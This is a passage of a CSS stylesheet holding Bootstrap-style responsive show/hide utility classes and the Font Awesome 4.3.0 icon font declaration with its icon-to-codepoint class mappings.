  th.visible-md.visible-xs,
  td.visible-md.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-md.visible-sm {
    display: block !important;
  }

  tr.visible-md.visible-sm {
    display: table-row !important;
  }

  th.visible-md.visible-sm,
  td.visible-md.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-md.visible-lg {
    display: block !important;
  }

  tr.visible-md.visible-lg {
    display: table-row !important;
  }

  th.visible-md.visible-lg,
  td.visible-md.visible-lg {
    display: table-cell !important;
  }
}
.visible-lg {
  display: none !important;
}

tr.visible-lg {
  display: none !important;
}

th.visible-lg,
td.visible-lg {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-lg.visible-xs {
    display: block !important;
  }

  tr.visible-lg.visible-xs {
    display: table-row !important;
  }

  th.visible-lg.visible-xs,
  td.visible-lg.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-lg.visible-sm {
    display: block !important;
  }

  tr.visible-lg.visible-sm {
    display: table-row !important;
  }

  th.visible-lg.visible-sm,
  td.visible-lg.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-lg.visible-md {
    display: block !important;
  }

  tr.visible-lg.visible-md {
    display: table-row !important;
  }

  th.visible-lg.visible-md,
  td.visible-lg.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
.hidden-xs {
  display: block !important;
}

tr.hidden-xs {
  display: table-row !important;
}

th.hidden-xs,
td.hidden-xs {
  display: table-cell !important;
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }

  tr.hidden-xs {
    display: none !important;
  }

  th.hidden-xs,
  td.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-xs.hidden-sm {
    display: none !important;
  }

  tr.hidden-xs.hidden-sm {
    display: none !important;
  }

  th.hidden-xs.hidden-sm,
  td.hidden-xs.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-xs.hidden-md {
    display: none !important;
  }

  tr.hidden-xs.hidden-md {
    display: none !important;
  }

  th.hidden-xs.hidden-md,
  td.hidden-xs.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-xs.hidden-lg {
    display: none !important;
  }

  tr.hidden-xs.hidden-lg {
    display: none !important;
  }

  th.hidden-xs.hidden-lg,
  td.hidden-xs.hidden-lg {
    display: none !important;
  }
}
.hidden-sm {
  display: block !important;
}

tr.hidden-sm {
  display: table-row !important;
}

th.hidden-sm,
td.hidden-sm {
  display: table-cell !important;
}

@media (max-width: 767px) {
  .hidden-sm.hidden-xs {
    display: none !important;
  }

  tr.hidden-sm.hidden-xs {
    display: none !important;
  }

  th.hidden-sm.hidden-xs,
  td.hidden-sm.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }

  tr.hidden-sm {
    display: none !important;
  }

  th.hidden-sm,
  td.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-sm.hidden-md {
    display: none !important;
  }

  tr.hidden-sm.hidden-md {
    display: none !important;
  }

  th.hidden-sm.hidden-md,
  td.hidden-sm.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-sm.hidden-lg {
    display: none !important;
  }

  tr.hidden-sm.hidden-lg {
    display: none !important;
  }

  th.hidden-sm.hidden-lg,
  td.hidden-sm.hidden-lg {
    display: none !important;
  }
}
.hidden-md {
  display: block !important;
}

tr.hidden-md {
  display: table-row !important;
}

th.hidden-md,
td.hidden-md {
  display: table-cell !important;
}

@media (max-width: 767px) {
  .hidden-md.hidden-xs {
    display: none !important;
  }

  tr.hidden-md.hidden-xs {
    display: none !important;
  }

  th.hidden-md.hidden-xs,
  td.hidden-md.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-md.hidden-sm {
    display: none !important;
  }

  tr.hidden-md.hidden-sm {
    display: none !important;
  }

  th.hidden-md.hidden-sm,
  td.hidden-md.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }

  tr.hidden-md {
    display: none !important;
  }

  th.hidden-md,
  td.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-md.hidden-lg {
    display: none !important;
  }

  tr.hidden-md.hidden-lg {
    display: none !important;
  }

  th.hidden-md.hidden-lg,
  td.hidden-md.hidden-lg {
    display: none !important;
  }
}
.hidden-lg {
  display: block !important;
}

tr.hidden-lg {
  display: table-row !important;
}

th.hidden-lg,
td.hidden-lg {
  display: table-cell !important;
}

@media (max-width: 767px) {
  .hidden-lg.hidden-xs {
    display: none !important;
  }

  tr.hidden-lg.hidden-xs {
    display: none !important;
  }

  th.hidden-lg.hidden-xs,
  td.hidden-lg.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-lg.hidden-sm {
    display: none !important;
  }

  tr.hidden-lg.hidden-sm {
    display: none !important;
  }

  th.hidden-lg.hidden-sm,
  td.hidden-lg.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-lg.hidden-md {
    display: none !important;
  }

  tr.hidden-lg.hidden-md {
    display: none !important;
  }

  th.hidden-lg.hidden-md,
  td.hidden-lg.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }

  tr.hidden-lg {
    display: none !important;
  }

  th.hidden-lg,
  td.hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

tr.visible-print {
  display: none !important;
}

th.visible-print,
td.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }

  .hidden-print {
    display: none !important;
  }

  tr.hidden-print {
    display: none !important;
  }

  th.hidden-print,
  td.hidden-print {
    display: none !important;
  }
}
/*
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url("../fonts/fontawesome-webfont.eot?v=4.3.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}

.icon, [class^="icon-"] {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}

/* makes the font 33% larger relative to the icon container */
.icon-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.icon-2x {
  font-size: 2em;
}

.icon-3x {
  font-size: 3em;
}

.icon-4x {
  font-size: 4em;
}

.icon-5x {
  font-size: 5em;
}

.icon-fw {
  width: 1.28571em;
  text-align: center;
}

.icon-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none;
}
.icon-ul > li {
  position: relative;
}

.icon-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center;
}
.icon-li.icon-lg {
  left: -1.85714em;
}

.icon-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}

.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.icon.pull-left, .pull-left[class^="icon-"] {
  margin-right: .3em;
}
.icon.pull-right, .pull-right[class^="icon-"] {
  margin-left: .3em;
}

.icon-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

.icon-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

.icon-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.icon-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.icon-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.icon-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.icon-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

:root .icon-rotate-90,
:root .icon-rotate-180,
:root .icon-rotate-270,
:root .icon-flip-horizontal,
:root .icon-flip-vertical {
  filter: none;
}

.icon-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.icon-stack-1x, .icon-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.icon-stack-1x {
  line-height: inherit;
}

.icon-stack-2x {
  font-size: 2em;
}

.icon-inverse {
  color: white;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.icon-glass:before {
  content: "\f000";
}

.icon-music:before {
  content: "\f001";
}

.icon-search:before {
  content: "\f002";
}

.icon-envelope-o:before, .icon-envelope-alt:before {
  content: "\f003";
}

.icon-heart:before {
  content: "\f004";
}

.icon-star:before {
  content: "\f005";
}

.icon-star-o:before, .icon-star-empty:before {
  content: "\f006";
}

.icon-user:before {
  content: "\f007";
}

.icon-film:before {
  content: "\f008";
}

.icon-th-large:before {
  content: "\f009";
}

.icon-th:before {
  content: "\f00a";
}

.icon-th-list:before {
  content: "\f00b";
}

.icon-check:before {
  content: "\f00c";
}

.icon-remove:before,
.icon-close:before,
.icon-times:before,
.icon-remove:before {
  content: "\f00d";
}

.icon-search-plus:before, .icon-zoom-in:before {
  content: "\f00e";
}

.icon-search-minus:before, .icon-zoom-out:before {
  content: "\f010";
}

.icon-power-off:before, .icon-off:before {
  content: "\f011";
}

.icon-signal:before {
  content: "\f012";
}

.icon-gear:before,
.icon-cog:before {
  content: "\f013";
}

.icon-trash-o:before, .icon-trash:before {
  content: "\f014";
}

.icon-home:before {
  content: "\f015";
}

.icon-file-o:before, .icon-file-alt:before {
  content: "\f016";
}

.icon-clock-o:before, .icon-time:before {
  content: "\f017";
}

.icon-road:before {
  content: "\f018";
}

.icon-download:before, .icon-download-alt:before {
  content: "\f019";
}

.icon-arrow-circle-o-down:before, .icon-download:before, .icon-download-alt:before {
  content: "\f01a";
}

.icon-arrow-circle-o-up:before, .icon-upload:before, .icon-upload-alt:before {
  content: "\f01b";
}

.icon-inbox:before {
  content: "\f01c";
}

.icon-play-circle-o:before, .icon-play-circle:before, .icon-play-sign:before {
  content: "\f01d";
}

.icon-rotate-right:before,
.icon-repeat:before {
  content: "\f01e";
}

.icon-refresh:before {
  content: "\f021";
}

.icon-list-alt:before {
  content: "\f022";
}

.icon-lock:before {
  content: "\f023";
}

.icon-flag:before {
  content: "\f024";
}

.icon-headphones:before {
  content: "\f025";
}

.icon-volume-off:before {
  content: "\f026";
}

.icon-volume-down:before {
  content: "\f027";
}

.icon-volume-up:before {
  content: "\f028";
}

.icon-qrcode:before {
  content: "\f029";
}

.icon-barcode:before {
  content: "\f02a";
}

.icon-tag:before {
  content: "\f02b";
}

.icon-tags:before {
  content: "\f02c";
}

.icon-book:before {
  content: "\f02d";
}

.icon-bookmark:before {
  content: "\f02e";
}

.icon-print:before {
  content: "\f02f";
}

.icon-camera:before {
  content: "\f030";
}

.icon-font:before {
  content: "\f031";
}

.icon-bold:before {
  content: "\f032";
}

.icon-italic:before {
  content: "\f033";
}

.icon-text-height:before {
  content: "\f034";
}

.icon-text-width:before {
  content: "\f035";
}

.icon-align-left:before {
  content: "\f036";
}

.icon-align-center:before {
  content: "\f037";
}

.icon-align-right:before {
  content: "\f038";
}

.icon-align-justify:before {
  content: "\f039";
}

.icon-list:before {
  content: "\f03a";
}

.icon-dedent:before,
.icon-outdent:before,
.icon-indent-left:before {
  content: "\f03b";
}

.icon-indent:before, .icon-indent-right:before {
  content: "\f03c";
}

.icon-video-camera:before, .icon-facetime-video:before {
  content: "\f03d";
}

.icon-photo:before,
.icon-image:before,
.icon-picture-o:before,
.icon-picture:before {
  content: "\f03e";
}

.icon-pencil:before {
  content: "\f040";
}

.icon-map-marker:before {
  content: "\f041";
}

.icon-adjust:before {
  content: "\f042";
}

.icon-tint:before {
  content: "\f043";
}

.icon-edit:before,
.icon-pencil-square-o:before,
.icon-edit:before {
  content: "\f044";
}

.icon-share-square-o:before, .icon-share:before, .icon-share-alt:before {
  content: "\f045";
}

.icon-check-square-o:before {
  content: "\f046";
}

.icon-arrows:before, .icon-move:before {
  content: "\f047";
}

.icon-step-backward:before {
  content: "\f048";
}

.icon-fast-backward:before {
  content: "\f049";
}

.icon-backward:before {
  content: "\f04a";
}

.icon-play:before {
  content: "\f04b";
}

.icon-pause:before {
  content: "\f04c";
}

.icon-stop:before {
  content: "\f04d";
}

.icon-forward:before {
  content: "\f04e";
}

.icon-fast-forward:before {
  content: "\f050";
}

.icon-step-forward:before {
  content: "\f051";
}

.icon-eject:before {
  content: "\f052";
}

.icon-chevron-left:before {
  content: "\f053";
}

.icon-chevron-right:before {
  content: "\f054";
}

.icon-plus-circle:before, .icon-plus-sign:before {
  content: "\f055";
}

.icon-minus-circle:before, .icon-minus-sign:before {
  content: "\f056";
}

.icon-times-circle:before, .icon-remove-sign:before {
  content: "\f057";
}

.icon-check-circle:before, .icon-ok-sign:before {
  content: "\f058";
}

.icon-question-circle:before, .icon-question-sign:before {
  content: "\f059";
}

.icon-info-circle:before, .icon-info-sign:before {
  content: "\f05a";
}

.icon-crosshairs:before, .icon-screenshot:before {
  content: "\f05b";
}

.icon-times-circle-o:before, .icon-remove-circle:before {
  content: "\f05c";
}

.icon-check-circle-o:before, .icon-ok-circle:before {
  content: "\f05d";
}

.icon-ban:before {
  content: "\f05e";
}

.icon-arrow-left:before {
  content: "\f060";
}

.icon-arrow-right:before {
  content: "\f061";
}

.icon-arrow-up:before {
  content: "\f062";
}

.icon-arrow-down:before {
  content: "\f063";
}

.icon-mail-forward:before,
.icon-share:before,
.icon-share-alt:before {
  content: "\f064";
}

.icon-expand:before, .icon-resize-full:before {
  content: "\f065";
}

.icon-compress:before, .icon-resize-small:before {
  content: "\f066";
}

.icon-plus:before {
  content: "\f067";
}

.icon-minus:before {
  content: "\f068";
}

.icon-asterisk:before {
  content: "\f069";
}

.icon-exclamation-circle:before, .icon-exclamation-sign:before {
  content: "\f06a";
}

.icon-gift:before {
  content: "\f06b";
}

.icon-leaf:before {
  content: "\f06c";
}

.icon-fire:before {
  content: "\f06d";
}

.icon-eye:before, .icon-eye-open:before {
  content: "\f06e";
}

.icon-eye-slash:before, .icon-eye-close:before {
  content: "\f070";
}

.icon-warning:before,
.icon-exclamation-triangle:before,
.icon-warning-sign:before {
  content: "\f071";
}

.icon-plane:before {
  content: "\f072";
}

.icon-calendar:before {
  content: "\f073";
}

.icon-random:before {
  content: "\f074";
}

.icon-comment:before {
  content: "\f075";
}

.icon-magnet:before {
  content: "\f076";
}

.icon-chevron-up:before {
  content: "\f077";
}

.icon-chevron-down:before {
  content: "\f078";
}

.icon-retweet:before {
  content: "\f079";
}

.icon-shopping-cart:before {
  content: "\f07a";
}

.icon-folder:before, .icon-folder-close:before {
  content: "\f07b";
}

.icon-folder-open:before {
  content: "\f07c";
}

.icon-arrows-v:before, .icon-resize-vertical:before {
  content: "\f07d";
}

.icon-arrows-h:before, .icon-resize-horizontal:before {
  content: "\f07e";
}

.icon-bar-chart-o:before, .icon-bar-chart:before,
.icon-bar-chart:before {
  content: "\f080";
}

.icon-twitter-square:before, .icon-twitter-sign:before {
  content: "\f081";
}

.icon-facebook-square:before, .icon-facebook-sign:before {
  content: "\f082";
}

.icon-camera-retro:before {
  content: "\f083";
}

.icon-key:before {
  content: "\f084";
}

.icon-gears:before,
.icon-cogs:before {
  content: "\f085";
}

.icon-comments:before {
  content: "\f086";
}

.icon-thumbs-o-up:before, .icon-thumbs-up-alt:before {
  content: "\f087";
}

.icon-thumbs-o-down:before, .icon-thumbs-down-alt:before {
  content: "\f088";
}

.icon-star-half:before {
  content: "\f089";
}

.icon-heart-o:before, .icon-heart-empty:before {
  content: "\f08a";
}

.icon-sign-out:before, .icon-signout:before {
  content: "\f08b";
}

.icon-linkedin-square:before, .icon-linkedin-sign:before {
  content: "\f08c";
}

.icon-thumb-tack:before, .icon-pushpin:before {
  content: "\f08d";
}

.icon-external-link:before {
  content: "\f08e";
}

.icon-sign-in:before, .icon-signin:before {
  content: "\f090";
}

.icon-trophy:before {
  content: "\f091";
}

.icon-github-square:before, .icon-github-sign:before {
  content: "\f092";
}

.icon-upload:before, .icon-upload-alt:before {
  content: "\f093";
}

.icon-lemon-o:before, .icon-lemon:before {
  content: "\f094";
}

.icon-phone:before {
  content: "\f095";
}

.icon-square-o:before, .icon-check-empty:before {
  content: "\f096";
}

.icon-bookmark-o:before, .icon-bookmark-empty:before {
  content: "\f097";
}

.icon-phone-square:before, .icon-phone-sign:before {
  content: "\f098";
}

.icon-twitter:before {
  content: "\f099";
}

.icon-facebook-f:before,
.icon-facebook:before {
  content: "\f09a";
}

.icon-github:before {
  content: "\f09b";
}

.icon-unlock:before {
  content: "\f09c";
}

.icon-credit-card:before {
  content: "\f09d";
}

.icon-rss:before {
  content: "\f09e";
}

.icon-hdd-o:before, .icon-hdd:before {
  content: "\f0a0";
}

.icon-bullhorn:before {
  content: "\f0a1";
}

.icon-bell:before, .icon-bell-alt:before {
  content: "\f0f3";
}

.icon-certificate:before {
  content: "\f0a3";
}

.icon-hand-o-right:before, .icon-hand-right:before {
  content: "\f0a4";
}

.icon-hand-o-left:before, .icon-hand-left:before {
  content: "\f0a5";
}

.icon-hand-o-up:before, .icon-hand-up:before {
  content: "\f0a6";
}

.icon-hand-o-down:before, .icon-hand-down:before {
  content: "\f0a7";
}

.icon-arrow-circle-left:before, .icon-circle-arrow-left:before {
  content: "\f0a8";
}

.icon-arrow-circle-right:before, .icon-circle-arrow-right:before {
  content: "\f0a9";
}

.icon-arrow-circle-up:before, .icon-circle-arrow-up:before {
  content: "\f0aa";
}

.icon-arrow-circle-down:before, .icon-circle-arrow-down:before {
  content: "\f0ab";
}

.icon-globe:before {
  content: "\f0ac";
}

.icon-wrench:before {
  content: "\f0ad";
}

.icon-tasks:before {
  content: "\f0ae";
}

.icon-filter:before {
  content: "\f0b0";
}

.icon-briefcase:before {
  content: "\f0b1";
}

.icon-arrows-alt:before, .icon-fullscreen:before {
  content: "\f0b2";
}

.icon-group:before,
.icon-users:before,
.icon-group:before {
  content: "\f0c0";
}

.icon-chain:before,
.icon-link:before {
  content: "\f0c1";
}

.icon-cloud:before {
  content: "\f0c2";
}

.icon-flask:before, .icon-beaker:before {
  content: "\f0c3";
}

.icon-cut:before,
.icon-scissors:before,
.icon-cut:before {
  content: "\f0c4";
}

.icon-copy:before,
.icon-files-o:before,
.icon-copy:before {
  content: "\f0c5";
}

.icon-paperclip:before, .icon-paper-clip:before {
  content: "\f0c6";
}

.icon-save:before,
.icon-floppy-o:before,
.icon-save:before {
  content: "\f0c7";
}

.icon-square:before, .icon-sign-blank:before {
  content: "\f0c8";
}

.icon-navicon:before,
.icon-reorder:before,
.icon-bars:before,
.icon-reorder:before {
  content: "\f0c9";
}

.icon-list-ul:before {
  content: "\f0ca";
}

.icon-list-ol:before {
  content: "\f0cb";
}

.icon-strikethrough:before {
  content: "\f0cc";
}

.icon-underline:before {
  content: "\f0cd";
}

.icon-table:before {
  content: "\f0ce";
}

.icon-magic:before {
  content: "\f0d0";
}

.icon-truck:before {
  content: "\f0d1";
}

.icon-pinterest:before {
  content: "\f0d2";
}

.icon-pinterest-square:before, .icon-pinterest-sign:before {
  content: "\f0d3";
}

.icon-google-plus-square:before, .icon-google-plus-sign:before {
  content: "\f0d4";
}

.icon-google-plus:before {
  content: "\f0d5";
}

.icon-money:before {
  content: "\f0d6";
}

.icon-caret-down:before {
  content: "\f0d7";
}

.icon-caret-up:before {
  content: "\f0d8";
}

.icon-caret-left:before {
  content: "\f0d9";
}

.icon-caret-right:before {
  content: "\f0da";
}

.icon-columns:before {
  content: "\f0db";
}

.icon-unsorted:before,
.icon-sort:before {
  content: "\f0dc";
}

.icon-sort-down:before,
.icon-sort-desc:before,
.icon-sort-up:before {
  content: "\f0dd";
}

.icon-sort-up:before,
.icon-sort-asc:before,
.icon-sort-down:before {
  content: "\f0de";
}

.icon-envelope:before {
  content: "\f0e0";
}

.icon-linkedin:before {
  content: "\f0e1";
}

.icon-rotate-left:before,
.icon-undo:before {
  content: "\f0e2";
}

.icon-legal:before,
.icon-gavel:before,
.icon-legal:before {
  content: "\f0e3";
}

.icon-dashboard:before,
.icon-tachometer:before,
.icon-dashboard:before {
  content: "\f0e4";
}

.icon-comment-o:before, .icon-comment-alt:before {
  content: "\f0e5";
}

.icon-comments-o:before, .icon-comments-alt:before {
  content: "\f0e6";
}

.icon-flash:before,
.icon-bolt:before {
  content: "\f0e7";
}

.icon-sitemap:before {
  content: "\f0e8";
}

.icon-umbrella:before {
  content: "\f0e9";
}

.icon-paste:before,
.icon-clipboard:before,
.icon-paste:before {
  content: "\f0ea";
}

.icon-lightbulb-o:before, .icon-lightbulb:before {
  content: "\f0eb";
}

.icon-exchange:before {
  content: "\f0ec";
}

.icon-cloud-download:before {
  content: "\f0ed";
}

.icon-cloud-upload:before {
  content: "\f0ee";
}

.icon-user-md:before {
  content: "\f0f0";
}

.icon-stethoscope:before {
  content: "\f0f1";
}

.icon-suitcase:before {
  content: "\f0f2";
}

.icon-bell-o:before, .icon-bell:before, .icon-bell-alt:before {
  content: "\f0a2";
}

.icon-coffee:before {
  content: "\f0f4";
}

.icon-cutlery:before, .icon-food:before {
  content: "\f0f5";
}

.icon-file-text-o:before, .icon-file-text-alt:before {
  content: "\f0f6";
}

.icon-building-o:before, .icon-building:before {
  content: "\f0f7";
}

.icon-hospital-o:before, .icon-hospital:before {
  content: "\f0f8";
}

.icon-ambulance:before {
  content: "\f0f9";
}

.icon-medkit:before {
  content: "\f0fa";
}

.icon-fighter-jet:before {
  content: "\f0fb";
}

.icon-beer:before {
  content: "\f0fc";
}

.icon-h-square:before, .icon-h-sign:before {
  content: "\f0fd";
}

.icon-plus-square:before, .icon-plus-sign-alt:before {
  content: "\f0fe";
}

.icon-angle-double-left:before, .icon-double-angle-left:before {
  content: "\f100";
}

.icon-angle-double-right:before, .icon-double-angle-right:before {
  content: "\f101";
}

.icon-angle-double-up:before, .icon-double-angle-up:before {
  content: "\f102";
}

.icon-angle-double-down:before, .icon-double-angle-down:before {
  content: "\f103";
}

.icon-angle-left:before {
  content: "\f104";
}

.icon-angle-right:before {
  content: "\f105";
}

.icon-angle-up:before {
  content: "\f106";
}

.icon-angle-down:before {
  content: "\f107";
}

.icon-desktop:before {
  content: "\f108";
}

.icon-laptop:before {
  content: "\f109";
}

.icon-tablet:before {
  content: "\f10a";
}

.icon-mobile-phone:before,
.icon-mobile:before,
.icon-mobile-phone:before {
  content: "\f10b";
}

.icon-circle-o:before, .icon-circle-blank:before {
  content: "\f10c";
}

.icon-quote-left:before {
  content: "\f10d";
}

.icon-quote-right:before {
  content: "\f10e";
}

.icon-spinner:before {
  content: "\f110";
}

.icon-circle:before {
  content: "\f111";
}

.icon-mail-reply:before,
.icon-reply:before {
  content: "\f112";
}

.icon-github-alt:before {
  content: "\f113";
}

.icon-folder-o:before, .icon-folder-close-alt:before {
  content: "\f114";
}

.icon-folder-open-o:before, .icon-folder-open-alt:before {
  content: "\f115";
}

.icon-smile-o:before, .icon-smile:before {
  content: "\f118";
}

.icon-frown-o:before, .icon-frown:before {
  content: "\f119";
}

.icon-meh-o:before, .icon-meh:before {
  content: "\f11a";
}

.icon-gamepad:before {
  content: "\f11b";
}

.icon-keyboard-o:before, .icon-keyboard:before {
  content: "\f11c";
}

.icon-flag-o:before, .icon-flag-alt:before {
  content: "\f11d";
}

.icon-flag-checkered:before {
  content: "\f11e";
}

.icon-terminal:before {
  content: "\f120";
}

.icon-code:before {
  content: "\f121";
}

.icon-mail-reply-all:before,
.icon-reply-all:before {
  content: "\f122";
}

.icon-star-half-empty:before,
.icon-star-half-full:before,
.icon-star-half-o:before,
.icon-star-half-empty:before {
  content: "\f123";
}

.icon-location-arrow:before {
  content: "\f124";
}

.icon-crop:before {
  content: "\f125";
}

.icon-code-fork:before {
  content: "\f126";
}

.icon-unlink:before,
.icon-chain-broken:before,
.icon-unlink:before {
  content: "\f127";
}

.icon-question:before {
  content: "\f128";
}

.icon-info:before {
  content: "\f129";
}

.icon-exclamation:before {
  content: "\f12a";
}

.icon-superscript:before {
  content: "\f12b";
}

.icon-subscript:before {
  content: "\f12c";
}

.icon-eraser:before {
  content: "\f12d";
}

.icon-puzzle-piece:before {
  content: "\f12e";
}

.icon-microphone:before {
  content: "\f130";
}

.icon-microphone-slash:before, .icon-microphone-off:before {
  content: "\f131";
}

.icon-shield:before {
  content: "\f132";
}

.icon-calendar-o:before, .icon-calendar-empty:before {
  content: "\f133";
}

.icon-fire-extinguisher:before {
  content: "\f134";
}

.icon-rocket:before {
  content: "\f135";
}

.icon-maxcdn:before {
  content: "\f136";
}

.icon-chevron-circle-left:before, .icon-chevron-sign-left:before {
  content: "\f137";
}

.icon-chevron-circle-right:before, .icon-chevron-sign-right:before {
  content: "\f138";
}

.icon-chevron-circle-up:before, .icon-chevron-sign-up:before {
  content: "\f139";
}

.icon-chevron-circle-down:before, .icon-chevron-sign-down:before {
  content: "\f13a";
}

.icon-html5:before {
  content: "\f13b";
}

.icon-css3:before {
  content: "\f13c";
}

.icon-anchor:before {
  content: "\f13d";
}

.icon-unlock-alt:before {
  content: "\f13e";
}

.icon-bullseye:before {
  content: "\f140";
}

.icon-ellipsis-h:before, .icon-ellipsis-horizontal:before {
  content: "\f141";
}

.icon-ellipsis-v:before, .icon-ellipsis-vertical:before {
  content: "\f142";
}

.icon-rss-square:before, .icon-rss-sign:before {
  content: "\f143";
}

.icon-play-circle:before, .icon-play-sign:before {
  content: "\f144";
}

.icon-ticket:before {
  content: "\f145";
}

.icon-minus-square:before, .icon-minus-sign-alt:before {
  content: "\f146";
}

.icon-minus-square-o:before, .icon-check-minus:before, .icon-collapse-alt:before {
  content: "\f147";
}

.icon-level-up:before {
  content: "\f148";
}

.icon-level-down:before {
  content: "\f149";
}

.icon-check-square:before, .icon-check-sign:before {
  content: "\f14a";
}

.icon-pencil-square:before, .icon-edit-sign:before {
  content: "\f14b";
}

.icon-external-link-square:before, .icon-external-link-sign:before {
  content: "\f14c";
}

.icon-share-square:before, .icon-share-sign:before {
  content: "\f14d";
}

.icon-compass:before {
  content: "\f14e";
}

.icon-toggle-down:before,
.icon-caret-square-o-down:before,
.icon-collapse:before {
  content: "\f150";
}

.icon-toggle-up:before,
.icon-caret-square-o-up:before,
.icon-collapse-top:before {
  content: "\f151";
}

.icon-toggle-right:before,
.icon-caret-square-o-right:before {
  content: "\f152";
}

.icon-euro:before,
.icon-eur:before {
  content: "\f153";
}

.icon-gbp:before {
  content: "\f154";
}

.icon-dollar:before,
.icon-usd:before {
  content: "\f155";
}

.icon-rupee:before,
.icon-inr:before {
  content: "\f156";
}

.icon-cny:before,
.icon-rmb:before,
.icon-yen:before,
.icon-jpy:before {
  content: "\f157";
}

.icon-ruble:before,
.icon-rouble:before,
.icon-rub:before,
.icon-cny:before {
  content: "\f158";
}

.icon-won:before,
.icon-krw:before {
  content: "\f159";
}

.icon-bitcoin:before,
.icon-btc:before {
  content: "\f15a";
}

.icon-file:before {
  content: "\f15b";
}

.icon-file-text:before {
  content: "\f15c";
}

.icon-sort-alpha-asc:before, .icon-sort-by-alphabet:before {
  content: "\f15d";
}

.icon-sort-alpha-desc:before, .icon-sort-by-alphabet-alt:before {
  content: "\f15e";
}

.icon-sort-amount-asc:before, .icon-sort-by-attributes:before {
  content: "\f160";
}

.icon-sort-amount-desc:before, .icon-sort-by-attributes-alt:before {
  content: "\f161";
}

